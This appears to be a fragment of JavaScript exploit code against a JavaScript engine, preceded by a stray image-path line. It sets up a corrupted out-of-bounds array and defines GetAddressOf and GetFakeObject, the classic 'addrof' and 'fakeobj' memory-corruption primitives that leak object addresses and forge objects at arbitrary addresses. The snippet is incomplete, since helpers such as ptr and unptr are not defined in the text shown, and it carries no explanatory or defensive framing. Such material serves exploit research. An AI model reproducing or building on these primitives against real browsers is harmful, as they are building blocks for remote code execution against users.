 let ab = new ArrayBuffer(8);
let f64a = new Float64Array(ab, 0, 1);
let i32a = new Uint32Array(ab, 0, 2);
let placeholder= {};
let corrupt_arr= [2.3023459096202088958628105747​7E-320];
let double_arr= [1.09366371363418335018925267989E-319];
let obj_arr= [placeholder];
corrupt_arr.setLength(128);
const corrupt_arr_0_to_obj_arr_0_offset=13;
const corrupt_arr_0_to_obj_arr_0_offset_IS_HIGH_HALF_QWORD=1;
function GetAddressOf(obj) {
obj_arr[0] =obj;
f64a[0] =corrupt_arr[corrupt_arr_0_to_obj_arr_0_offset]; //corrupt_arr[13](的高32位)=obj_arr[0]
return unptr(i32a[corrupt_arr_0_to_obj_arr_0_offset_IS_HIGH_HALF_QWORD]);
}
function GetFakeObject(addr) {
f64a[0] =corrupt_arr[corrupt_arr_0_to_obj_arr_0_offset];
let old_obj_addr = i32a[corrupt_arr_0_to_obj_arr_0_offset_IS_HIGH_HALF_QWORD];
i32a[corrupt_arr_0_to_obj_arr_0_offset_IS_HIGH_HALF_QWORD] = ptr(addr);
corrupt_arr[corrupt_arr_0_to_obj_arr_0_offset] = f64a[0];
let faked_obj=obj_arr[0];
i32a[corrupt_arr_0_to_obj_arr_0_offset_IS_HIGH_HALF_QWORD] =old_obj_addr;
corrupt_arr[corrupt_arr_0_to_obj_arr_0_offset] =f64a[0];
return faked_obj;
}